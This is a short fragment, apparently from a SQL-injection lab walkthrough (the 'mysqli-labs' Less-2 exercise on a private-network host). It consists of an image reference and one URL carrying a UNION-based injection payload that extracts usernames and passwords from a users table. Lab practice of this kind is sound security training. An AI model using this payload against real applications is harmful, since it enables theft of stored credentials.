 http://192.168.88.133/mysqli-labs/Less-2/?id=-1 union select 1,group_concat(username,0x3a,password,0x3c,0x62,0x72,0x2f,0x3e),3 from users--+